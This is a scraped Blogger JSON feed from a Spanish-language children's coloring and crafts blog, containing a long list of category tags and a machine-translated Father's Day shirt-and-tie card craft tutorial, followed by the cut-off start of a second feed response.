picapiedra"},{"term":"disfraz de pinguino"},{"term":"disfraz de pintor"},{"term":"disfraz de pirata"},{"term":"disfraz de pizza"},{"term":"disfraz de plátano"},{"term":"disfraz de policia"},{"term":"disfraz de pregrino"},{"term":"disfraz de presidiario"},{"term":"disfraz de príncipe azul"},{"term":"disfraz de pulpo"},{"term":"disfraz de pájaro"},{"term":"disfraz de ratita presumida"},{"term":"disfraz de ratón"},{"term":"disfraz de sandia"},{"term":"disfraz de sol"},{"term":"disfraz de soldado"},{"term":"disfraz de vikingo"},{"term":"disfraz de zorro"},{"term":"disfraz de ángel"},{"term":"disfraz frankenstein"},{"term":"disfraz lluvia"},{"term":"disfraz medieval"},{"term":"disfraz nieve"},{"term":"disfraz rayo"},{"term":"disfraz sobre el reciclaje"},{"term":"dora la exploradora halloween"},{"term":"dragón"},{"term":"drácula"},{"term":"dumbo"},{"term":"día de aragón"},{"term":"día de la alimentación"},{"term":"día de la bandera de Honduras"},{"term":"día de la bandera de Venezuela"},{"term":"día de la bandera panameña"},{"term":"día de la enfermería"},{"term":"día de la familia"},{"term":"día de la independencia Costa rica"},{"term":"día de la independencia Dominicana"},{"term":"día de la independencia El Salvador"},{"term":"día de la independencia Nicaragua"},{"term":"día de la independencia Venezuela"},{"term":"día de la independencia de El Salvador"},{"term":"día de la independencia de Paraguay"},{"term":"día de la independencia de Uruguay"},{"term":"día de la independencia honduras"},{"term":"día de la memoria"},{"term":"día de las islas baleares"},{"term":"día de los humedales"},{"term":"día del Himno Nacional de Venezuela"},{"term":"día del agua"},{"term":"día del aire puro"},{"term":"día del arbol"},{"term":"día del autismo"},{"term":"día del escudo argentino"},{"term":"día del gaucho"},{"term":"día del indio"},{"term":"día del médico"},{"term":"día del niño"},{"term":"día del trabajo"},{"term":"día sin humo"},{"term":"educando en valores"},{"term":"enanitos"},{"term":"encontrar las diferencias"},{"term":"escarapela argentina"},{"term":"espantapajaros"},{"term":"esqueleto humano"},{"term":"euros"},{"term":"facebook y redes sociales"},{"term":"faroles"},{"term":"feria de Abril"},{"term":"fichas"},{"term":"fichas dificultades ortográficas"},{"term":"fichas horas"},{"term":"fichas inglés"},{"term":"fichas ortografía"},{"term":"fieltro"},{"term":"fiesta de moros y cristianos"},{"term":"fisher-price"},{"term":"flauta"},{"term":"foca"},{"term":"fresita rosita"},{"term":"frustas"},{"term":"gallos"},{"term":"gatos"},{"term":"gauchos"},{"term":"gorro de cocinero"},{"term":"gorro de elfo"},{"term":"gorro de preso"},{"term":"gorro pintor"},{"term":"guagua de pan"},{"term":"guerra de las galaxias"},{"term":"guitarra"},{"term":"gusanos de seda"},{"term":"gusanos para pescar"},{"term":"happy feet"},{"term":"heidi"},{"term":"hogueras San Juan"},{"term":"hormiga"},{"term":"iguanas"},{"term":"incas"},{"term":"indepencia República Dominicana"},{"term":"independencia México"},{"term":"inglaterra"},{"term":"insectos"},{"term":"instrumentos de cuerda"},{"term":"invitaciones graduación"},{"term":"jaume i"},{"term":"jirafa"},{"term":"laberintos halloween"},{"term":"laberintos navidad"},{"term":"lecturas"},{"term":"letras"},{"term":"leyenda de San Jorge"},{"term":"libro animado"},{"term":"libro de ciencias sociales Chile"},{"term":"luna"},{"term":"madre teresa de Calcuta"},{"term":"mandalas"},{"term":"manualidades con barro"},{"term":"manualidades con hueveras"},{"term":"manualidades con pasta"},{"term":"manualidades día de acción de gracias"},{"term":"manualidades día de la madre"},{"term":"manualidades día del libro"},{"term":"manualidades feria de abril"},{"term":"manualidades graduados"},{"term":"manzana"},{"term":"mapa de Venezuela"},{"term":"mapamundi"},{"term":"mapas del mundo"},{"term":"maqueta helicóptero armar"},{"term":"maquillaje payaso"},{"term":"mariposa"},{"term":"maternidad"},{"term":"memoria visual"},{"term":"meses del año"},{"term":"minions navidad"},{"term":"mobiliario"},{"term":"molino"},{"term":"momias"},{"term":"moto de policia"},{"term":"mozart"},{"term":"museo Guggenheim"},{"term":"máquina de coser"},{"term":"máscara Pocoyo"},{"term":"máscara V de vendetta"},{"term":"máscara alien"},{"term":"máscara chimpance"},{"term":"máscara de Fiona de Shrek"},{"term":"máscara de Scar"},{"term":"máscara de Shrek"},{"term":"máscara de Simba"},{"term":"máscara de cerdo"},{"term":"máscara de coatí"},{"term":"máscara de cocodrilo"},{"term":"máscara de colibrim \u003Cmáscara de camello"},{"term":"máscara de cuervo"},{"term":"máscara de de hiena"},{"term":"máscara de demonio"},{"term":"máscara de dora"},{"term":"máscara de einstein"},{"term":"máscara de elefante"},{"term":"máscara de erizo"},{"term":"máscara de gallo"},{"term":"máscara de hombre lobo"},{"term":"máscara de loro"},{"term":"máscara de mapache"},{"term":"máscara de oso"},{"term":"máscara de pavo"},{"term":"máscara de pinocho"},{"term":"máscara de pirata"},{"term":"máscara de policía"},{"term":"máscara de pulpo"},{"term":"máscara de pumbaa"},{"term":"máscara de rafiki"},{"term":"máscara de reno"},{"term":"máscara de timón"},{"term":"máscara de vaca"},{"term":"máscara foca"},{"term":"máscara periquito"},{"term":"máscara pollito"},{"term":"máscara rana"},{"term":"máscara robot"},{"term":"máscara tutankamon"},{"term":"máscara winnie the pooh"},{"term":"máscaras del rey león"},{"term":"máscaras iguana"},{"term":"máscaras rey león"},{"term":"máscaras venecianas"},{"term":"nefertiti"},{"term":"nemo"},{"term":"niñas"},{"term":"nobel de paz"},{"term":"normas del aula"},{"term":"notas"},{"term":"osito"},{"term":"oso panda"},{"term":"osé María España"},{"term":"padrenuestro"},{"term":"papel carta"},{"term":"pasta de sal top"},{"term":"pavos"},{"term":"pegaso"},{"term":"pegatinas"},{"term":"pelucas para dsifraz"},{"term":"peluqueria"},{"term":"pies de monstruo para disfraz"},{"term":"pingüinos de Madagascar"},{"term":"piolin"},{"term":"plantillas huesos disfraz esqueleto"},{"term":"plantillas navidad"},{"term":"playa"},{"term":"plátano"},{"term":"pokemon"},{"term":"portalapices"},{"term":"postal"},{"term":"practicando lenguaje"},{"term":"prendas de vestir"},{"term":"prevención de accidentes"},{"term":"princesas disney mexicanas"},{"term":"psicomotricidad"},{"term":"pueblos americanos"},{"term":"pueblos originarios"},{"term":"puzles"},{"term":"pájaros"},{"term":"rantaro"},{"term":"ratones"},{"term":"recursos geografía"},{"term":"reloj"},{"term":"renos"},{"term":"revolución México"},{"term":"romerias"},{"term":"sapos"},{"term":"sembrar"},{"term":"shrek"},{"term":"simpson navidad"},{"term":"snoopy"},{"term":"sombrero charro"},{"term":"sombrero de Granadero"},{"term":"sombrero de bombero"},{"term":"sombrero de bruja"},{"term":"sombrero pato"},{"term":"sombrero pintor"},{"term":"sopas de letras en inglés"},{"term":"sueño General San Martín"},{"term":"símbolos patrios de Guatemala"},{"term":"tablas de multiplicar"},{"term":"taller Egipto"},{"term":"tambor"},{"term":"tarjetas día del padre"},{"term":"tarjetas navidad"},{"term":"tarzán"},{"term":"tiburón"},{"term":"toreros"},{"term":"trabalenguas"},{"term":"trajes típicos"},{"term":"transformers"},{"term":"trazos"},{"term":"tres cerditos"},{"term":"trompeta"},{"term":"vacas vaqueras"},{"term":"vampiros"},{"term":"ventilador"},{"term":"vestir"},{"term":"violencia de género"},{"term":"violín"},{"term":"virgen de Coromoto"},{"term":"virgen de Lourdes"},{"term":"virgen de Monserrat"},{"term":"virgen de la Asunción"},{"term":"virgen de la libertad"},{"term":"virgen de los reyes"},{"term":"virgen del Carmen"},{"term":"virgen maria auxiliadora"},{"term":"vía crucis"},{"term":"zafra"},{"term":"zancos"},{"term":"zapatos tacón"}],"title":{"type":"text","$t":"Colorear dibujos infantiles"},"subtitle":{"type":"html","$t":"blog con recursos para maestros con dibujos para colorear y activiadades infantiles"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.blogcolorear.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default?alt=json-in-script\u0026start-index=868\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogcolorear.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default?alt=json-in-script\u0026start-index=867\u0026max-results=1"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default?alt=json-in-script\u0026start-index=869\u0026max-results=1"}],"author":[{"name":{"$t":"CM"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13028471721768665852"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1390"},"openSearch$startIndex":{"$t":"868"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7140918033697583115.post-2930914845103226700"},"published":{"$t":"2011-03-15T18:13:00.001+01:00"},"updated":{"$t":"2011-03-15T18:13:06.421+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"día del padre"},{"scheme":"http://www.blogger.com/atom/ns#","term":"manualidades día del padre"}],"title":{"type":"text","$t":"Manualidades día del padre: Camisa como tarjeta postal"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Ca name=\"1767361556166974628\"\u003E\u003C\/a\u003E \u003Cp\u003E\u0026nbsp;\u003C\/p\u003E \u003Cp\u003EManualidad de último momento día del padre. Postal para el día del padre\u003C\/p\u003E \u003Cp\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2U3I0dJUeJTlxBJigBIn5X7eAti1ci9T4YqnbQfYj4CZL-A6ziaKgI9Q3beuWSjWxIQbaYlj3hnfqMEiNet4FABA2e2HJO1pfGyhEkw1mXsCV6Afe0_d3D_t0SazxZfO5bq7UFMzXzXY\/s1600-h\/manualidad%20dia%20del%20padre%20blogcolorear%20(2)%5B2%5D.jpg\"\u003E\u003Cimg style=\"border-right-width: 0px; display: inline; border-top-width: 0px; border-bottom-width: 0px; border-left-width: 0px\" title=\"manualidad dia del padre blogcolorear (2)\" border=\"0\" alt=\"manualidad dia del padre blogcolorear (2)\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYR4bSfInOJamrKC9uT6wzsXqgN8QYDOkqaaVG0vY_cYK_8AGwat4iS8M7pX7z5mxYmbsNYdYBcGPk3Mxf0evR9UBEUYEIwDhCI7FAo8-eQPhBCOldUv0M0SgX-RspZUUn6VH_-hQqJU8\/?imgmax=800\" width=\"304\" height=\"404\"\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxFnYwjkmSP2RmB3SpaYAWRWotz9e8FPK9J3qkYaOL0OQKiSLBCrZw7U_ElZwrOg6utZrPM4UYNEYpJSO3uh7YDmgpYOBTnszg3AvYqk57iwi8CrGHWxf8FpWZq_GuDUyXfE-k2ArNaaI\/s1600-h\/manualidad%20dia%20del%20padre%20blogcolorear%20(3)%5B2%5D.jpg\"\u003E\u003Cimg style=\"border-right-width: 0px; display: inline; border-top-width: 0px; border-bottom-width: 0px; border-left-width: 0px\" title=\"manualidad dia del padre blogcolorear (3)\" border=\"0\" alt=\"manualidad dia del padre blogcolorear (3)\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuJhAe69bExg9eM0kh6fKNI01_c7bZRzIHgqCh_7M_LqRPT80UTaGihM5Hir0DK5sl0GQfyXXbz0wt4hs4EAGl3LannBBHzwPD3tKyd8oq-OdiQXcjXPodXIEA9UgpwuQ4gOVyINPnpTs\/?imgmax=800\" width=\"304\" height=\"404\"\u003E\u003C\/a\u003E \u003Cbr\u003E\u003Cbr\u003ELo que usted necesita:\u003Cbr\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZqnuE-9v495krn6ZPcv0jfsl35YpNX0Rz30DMX5oPsfy6m4sD8kP2BDmUMZsDLbbmX2yg-c8tKklW6TI9p4bOX-noS8XDNhv493FOK-pqhsjCAYyUftqt9iu2JJtQtZ88FXV0e5GfD4k\/s1600-h\/manualidad%20dia%20del%20padre%20blogcolorear%20(1)%5B2%5D.jpg\"\u003E\u003Cimg style=\"border-right-width: 0px; display: inline; border-top-width: 0px; border-bottom-width: 0px; border-left-width: 0px\" title=\"manualidad dia del padre blogcolorear (1)\" border=\"0\" alt=\"manualidad dia del padre blogcolorear (1)\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVVwJNFXg1eEv4cxz8g3l6n7hOyO9x632WlSHkADo5sudXH2s7jyB0B9-eDE9ChBR7hL1xddHiafgFSaHfwJMEU4W2zbasXcR2hatAMAa44AxtYlRBC2ESBBsFCC_9MKCDrFwLZaVH5OI\/?imgmax=800\" width=\"304\" height=\"404\"\u003E\u003C\/a\u003E \u003Cbr\u003E* Papel de color sólido \u003Cbr\u003E* Papel de envolver regalo para la corbata\u003Cbr\u003E* La plantilla de corbata se ofrecen aquí (vea las instrucciones especiales de impresión más abajo)\u003Cbr\u003E* 2 pequeños botones (intentar su asalto \"botón adicional\" de recaudación)\u003Cbr\u003E* Tijeras\u003Cbr\u003E* Adhesivo\u003Cbr\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMtSh_I92jh_d8jBeRbsOfCCPadt5JrVI1Q8l4kUJLZaw50HaLpTOlfpZo1G6rzua0Ggi1hzQox0X85vTNfvg10RZCOgy-GsQ6sAv3Z-8orH7D_UQX37qMI7KCmsmy0Gnr6_Zb1O2EwKE\/s1600-h\/tie%20pattern%20half%20sheet%5B2%5D.jpg\"\u003E\u003Cimg style=\"border-right-width: 0px; display: inline; border-top-width: 0px; border-bottom-width: 0px; border-left-width: 0px\" title=\"tie pattern half sheet\" border=\"0\" alt=\"tie pattern half sheet\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9icGvaxyxdOmz18inc1OC_XFmjKo_DKLfUj1ou58xRvNyHtB1Nw0bY7OiklY379KAp37zVukfrmBrEYOU4Jq18B577CwNxy0TpDX6YhdgVnHkdWT5u6Lz_XlCKrvTKSmjnYS6o_Z5B8M\/?imgmax=800\" width=\"604\" height=\"392\"\u003E\u003C\/a\u003E \u003Cbr\u003E1. Doble su\u0026nbsp; cartulina por la mitad de la tarjeta.\u003Cbr\u003E2. Haga clic en la plantilla de la corbata. Vaya a Archivo, Vista preliminar en el menú de su navegador. Ir a donde dice \"Escala\" en la barra de menús de la pantalla Vista previa de impresión y seleccione 50%. Haga clic en Imprimir. (Esto debería funcionar para la mayoría de ustedes, pero yo no soy positivo que funcionará para todo el mundo - la corbata debe ser de 4 3 \/ 4 \"de largo cuando se imprima correctamente). Trace la plantilla en su papel de coordinación y recortarlo.\u003Cbr\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiM5VCh5-L2F3Cfw3r4eJxXpAqhXNqWcuCHpf6BJzLAjc6V2zQG_FTgrXJ6zXlD4xj9NV_w7Ha5e0Hz0774qB05JAvwlJ30WYaXp4uuAMwyFIkmDwpOCTWwamSEGBLBYB8_W8tUZyv3BzM\/s1600-h\/manualidad%20dia%20del%20padre%20blogcolorear%20(4)%5B2%5D.jpg\"\u003E\u003Cimg style=\"border-right-width: 0px; display: inline; border-top-width: 0px; border-bottom-width: 0px; border-left-width: 0px\" title=\"manualidad dia del padre blogcolorear (4)\" border=\"0\" alt=\"manualidad dia del padre blogcolorear (4)\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxEQ0h3CmLqnvFk8TAVfQvpiIVuKpZ0QDCRkegBo8XdiREFh70M3dxL7Azgh_5PHf7bBjaHQE0JUOs1OrDyqtJwpqAW48vk7ueULSgU76ojKXwcE_LJfJm4gvB3vs_Oq-8kI67lwlG\/?imgmax=800\" width=\"304\" height=\"404\"\u003E\u003C\/a\u003E \u003Cbr\u003E3. Adhiere el lazo en el centro de su tarjeta de alrededor de 1 \"de la parte superior.\u003Cbr\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8hnqACTFBNWzFMLmAaY6UYtXX5i9mRaPnZoHdxNF4nYhP1lDP9iSoN2hyc73hBUeCMZQbqGjLWaHlEVbAhCIRbT1IKAz6eEnT5hL-Qx1Ephm4N8bXCFAmUec-UsBYm7Cjo9zy7Gcm\/s1600-h\/manualidad%20dia%20del%20padre%20blogcolorear%20(5)%5B2%5D.jpg\"\u003E\u003Cimg style=\"border-right-width: 0px; display: inline; border-top-width: 0px; border-bottom-width: 0px; border-left-width: 0px\" title=\"manualidad dia del padre blogcolorear (5)\" border=\"0\" alt=\"manualidad dia del padre blogcolorear (5)\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdxX1FfCiMeBiwID3rU60Om88Aum0DlMg3Ij8ueWpc_gEXveTMBAPOofH4dJMiWRQ2kVea_S6Ur4FNrWoaco_Q61g_yErlxMYvuPHER_V2Mn-oaipqhm3qa9RDXf8Ce7hQoM05zAcf\/?imgmax=800\" width=\"304\" height=\"404\"\u003E\u003C\/a\u003E \u003Cbr\u003E4. Medida 1 \"hacia abajo desde la parte superior de las esquinas superiores de la tarjeta. Mida 3 \/ 4\" de cada borde de la una \"marca.\u003Cbr\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0R_2l6sUWwcJVEIqVZK9iGYHhd2bdGz2_BI19KlhuVCWQepLsF-syC1NFYcsnNpBeYFvdgnYakyzBbWkXIAKqO_YF3DbYl1X-urYK3Jbz_MRs2xjAr0xhjUhcuNWPCGVrPXOnZgOH-kc\/s1600-h\/manualidad%20dia%20del%20padre%20blogcolorear%20(6)%5B2%5D.jpg\"\u003E\u003Cimg style=\"border-right-width: 0px; display: inline; border-top-width: 0px; border-bottom-width: 0px; border-left-width: 0px\" title=\"manualidad dia del padre blogcolorear (6)\" border=\"0\" alt=\"manualidad dia del padre blogcolorear (6)\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgchIEQL5SxeuiKoXJocAL5IrIb2dG1qk8isacjoBLzB5LpiLIY2XTxhyphenhyphenEWXfqMrj6ylOQvHyE2yp4VB4eMxDXgDx7znw_Zd4xvlbLYOLqg8nCyrcR2Pz_xam7PVPfjS0c_oJ9bDkjx\/?imgmax=800\" width=\"404\" height=\"304\"\u003E\u003C\/a\u003E \u003Cbr\u003E5. Corte una muesca 1 \"hacia abajo y 3 \/ 4\" (con su marca) en cada extremo superior.\u003Cbr\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgftv-J9JogPtLzxZcCzAokJiQJaXLYcYK8zaeJmOhwmtZHO9wnhcuubJJ68VFg4eD5y4ZPtCgn4_owx3sIBomde9LJ7gY1jTqaHaEBeE9kNknEJ39iVOHv-n-6IEuoYcfpS9E9sMRI0EA\/s1600-h\/manualidad%20dia%20del%20padre%20blogcolorear%20(7)%5B2%5D.jpg\"\u003E\u003Cimg style=\"border-right-width: 0px; display: inline; border-top-width: 0px; border-bottom-width: 0px; border-left-width: 0px\" title=\"manualidad dia del padre blogcolorear (7)\" border=\"0\" alt=\"manualidad dia del padre blogcolorear (7)\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQP0k1wx7KlL2XyH0U7DSOP9IAmoJ6Yodw6E6dsGsCDDM3OFrUVlVs7FOmZPmo7ennrtgQCDyxRvG6SAstQRyX1s03VzueS_-z7lzFX5CxbDDO-JixTvfPHo3TqgZt8q0hGcFlaWoK\/?imgmax=800\" width=\"404\" height=\"304\"\u003E\u003C\/a\u003E \u003Cbr\u003E6. Doble la tira de puntos en un ligero ángulo para los puntos de encuentro. Que debe ser similar a un cuello de la camisa. Pegue abajo.\u003Cbr\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3YzZPeohGLu0ZJTruNbTB60aFqGk-oiKt9hibzRwcxm0vlBewq6RRaRc1PEcZNAJa7IuieM1lK2tlxo9ZAGi9GFcr2g9vP68bBuuYyRQ_TYEKgX23sfGQyVohh0EXayhinnJRCIKLFaM\/s1600-h\/manualidad%20dia%20del%20padre%20blogcolorear%20(8)%5B2%5D.jpg\"\u003E\u003Cimg style=\"border-right-width: 0px; display: inline; border-top-width: 0px; border-bottom-width: 0px; border-left-width: 0px\" title=\"manualidad dia del padre blogcolorear (8)\" border=\"0\" alt=\"manualidad dia del padre blogcolorear (8)\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGy0D6RNXWVh7XkmKgSKX3cNxlJuHFPlf348w1wcaV85YEwpy0uLZ3MWa6gkdF0ieRBR-F44ZItvWphlgG1ezRwuYT7r0qBP2ZwOL2EM13B9Uq5b0JoSkE3znomnZKxyqnV96ZXp5K\/?imgmax=800\" width=\"404\" height=\"304\"\u003E\u003C\/a\u003E \u003Cbr\u003E7. Glue buttons on bottom points to look like a real shirt collar. Lo que una tarjeta de guapo!\u003Cbr\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAsAP01dqZ67cS_rxyPlhyjExVD3ecVGZ3FxQ2qKlMV8C5m2poO0FuQPLvVb8UA93qQEc2Tkkh7gJAhyphenhyphenzmxzzTMFfuBbLn6ttlAOrJSrmgg_wAjJmMAgH-Em7Pa0mDtX1rI6PELjjQyvk\/s1600-h\/manualidad%20dia%20del%20padre%20blogcolorear%20(3)%5B5%5D.jpg\"\u003E\u003Cimg style=\"border-right-width: 0px; display: inline; border-top-width: 0px; border-bottom-width: 0px; border-left-width: 0px\" title=\"manualidad dia del padre blogcolorear (3)\" border=\"0\" alt=\"manualidad dia del padre blogcolorear (3)\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1M-LFYlt5c3mv3mtCYo-wb3joU9UdPJAZMeaoRDLkPasXifXfoRUuzzVdm_8TBlUyuFvQMsn4jaqu2-02zlHwnz_mrqkMVhla6wdLhs-bPCY6SnAHhuujAgxMvBtkdI2UAK7Ef1JQb5Y\/?imgmax=800\" width=\"304\" height=\"404\"\u003E\u003C\/a\u003E \u003C\/p\u003E \u003Cp\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003Etraducción automatica de google\u003C\/p\u003E \u003Cp\u003E\u003Ca href=\"http:\/\/littlebirdiesecrets.blogspot.com\/2009\/06\/last-minute-fathers-day-shirt-and-tie.html\"\u003Efuente\u003C\/a\u003E\u003C\/p\u003E  "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogcolorear.com\/feeds\/2930914845103226700\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/7140918033697583115\/2930914845103226700?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default\/2930914845103226700"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default\/2930914845103226700"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogcolorear.com\/2011\/03\/manualidades-dia-del-padre-camisa-como.html","title":"Manualidades día del padre: Camisa como tarjeta postal"}],"author":[{"name":{"$t":"CM"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13028471721768665852"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYR4bSfInOJamrKC9uT6wzsXqgN8QYDOkqaaVG0vY_cYK_8AGwat4iS8M7pX7z5mxYmbsNYdYBcGPk3Mxf0evR9UBEUYEIwDhCI7FAo8-eQPhBCOldUv0M0SgX-RspZUUn6VH_-hQqJU8\/s72-c?imgmax=800","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.blogcolorear.com/feeds/posts/default?alt=json-in-script&callback=jQuery111009619862143870443_1768966171334&_=1768966171335
body_size: 169946
content:
// API callback
jQuery111009619862143870443_1768966171334({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7140918033697583115"},"updated":{"$t":"2024-12-19T04:30:14.107+01:00"},"category":[{"term":"para colorear"},{"term":"manualidades"},{"term":"manualidades reciclados"},{"term":"manualidades dia de la madre"},{"term":"navidad"},{"term":"manualidades en foami"},{"term":"disfraz con bolsa de basura"},{"term":"manualidades navidad"},{"term":"día de la madre"},{"term":"foami"},{"term":"Chile"},{"term":"halloween"},{"term":"perú"},{"term":"recortar"},{"term":"manualidades halloween"},{"term":"argentina"},{"term":"día del padre"},{"term":"manualidades con papel higiénico"},{"term":"manualidades día del padre"},{"term":"papa noel"},{"term":"manualidades con papel"},{"term":"para recortar"},{"term":"venezuela"},{"term":"abecedario"},{"term":"colorear"},{"term":"máscaras"},{"term":"primavera"},{"term":"papiroflexia para niños"},{"term":"animales"},{"term":"méxico"},{"term":"pascua"},{"term":"recursos en ingles"},{"term":"unir puntos"},{"term":"mascaras"},{"term":"brujas"},{"term":"colombia"},{"term":"conejos"},{"term":"cristobal colón"},{"term":"día de canarias"},{"term":"estaciones del año"},{"term":"generador con tu foto"},{"term":"matematicas"},{"term":"números"},{"term":"ángeles"},{"term":"bob esponja"},{"term":"manualidades en fieltro"},{"term":"manualidades pascua"},{"term":"obras de teatro"},{"term":"pasatiempos"},{"term":"búho"},{"term":"cuentos"},{"term":"día de la independenca argentina"},{"term":"generador"},{"term":"juegos"},{"term":"winnie the pooh"},{"term":"alfabeto"},{"term":"cajas"},{"term":"día del libro"},{"term":"manualidades de primavera"},{"term":"manualidades fiestas patrias"},{"term":"muñecas vestir"},{"term":"puntos de libro"},{"term":"adivinanzas"},{"term":"diplomas"},{"term":"día de andalucia 2020"},{"term":"guatemala"},{"term":"invitaciones"},{"term":"para imprimir"},{"term":"taller de disfraces"},{"term":"uruguay"},{"term":"árbol de navidad"},{"term":"Honduras"},{"term":"bolivia"},{"term":"cumpleaños"},{"term":"día de andalucia"},{"term":"día de la raza"},{"term":"ecuador"},{"term":"grafomotricidad"},{"term":"lectoescritura"},{"term":"manualidades de otoño"},{"term":"manualidades san valentín"},{"term":"manualididades"},{"term":"marionetas"},{"term":"moldes"},{"term":"muñeco de nieve"},{"term":"panama"},{"term":"aprender a dibujar"},{"term":"belen"},{"term":"completar"},{"term":"copihue"},{"term":"costa rica"},{"term":"derechos de los niños"},{"term":"día de la hispanidad"},{"term":"día de la paz"},{"term":"día de la tradición argentina"},{"term":"fiestas de cumpleaños"},{"term":"laberintos"},{"term":"muñecos articulados"},{"term":"paraguay"},{"term":"patos"},{"term":"peces"},{"term":"pocoyo"},{"term":"recursos maestros"},{"term":"El Salvador"},{"term":"Simón Bolivar"},{"term":"aladdin"},{"term":"aztecas"},{"term":"bingo"},{"term":"dibujos articulados"},{"term":"dientes"},{"term":"dominicana"},{"term":"día de la comunidad valenciana"},{"term":"día de la independencia Chile"},{"term":"día de los muertos"},{"term":"día del amor y la amistad"},{"term":"día del medio ambiente"},{"term":"días de la semana"},{"term":"experimentos"},{"term":"fantasmas"},{"term":"gallinas"},{"term":"hello kitty"},{"term":"ingles"},{"term":"instrumentos musicales"},{"term":"islas canarias"},{"term":"manualidades con plastilina"},{"term":"mickey mouse"},{"term":"máscara"},{"term":"nicaragua"},{"term":"otoño"},{"term":"paisajes nevados"},{"term":"poemas"},{"term":"religión"},{"term":"san valentín"},{"term":"simpson"},{"term":"sopa de letras"},{"term":"titeres"},{"term":"verano"},{"term":"vocales"},{"term":"25 de mayo Argentina"},{"term":"Don Quijote dela Mancha"},{"term":"José de San Martín"},{"term":"animales de granja"},{"term":"calabazas"},{"term":"cenicienta"},{"term":"colorear online"},{"term":"constitución española"},{"term":"corazón"},{"term":"descubrimiento de america"},{"term":"dia sin tabaco"},{"term":"dinosaurios"},{"term":"diplomas día del padre"},{"term":"disfraz de gato"},{"term":"disfraz de león"},{"term":"disfraz de pez"},{"term":"disfraz de zanahoria"},{"term":"día de la bandera argentina"},{"term":"día de la bandera mexicana"},{"term":"día de la independencia Perú"},{"term":"día de 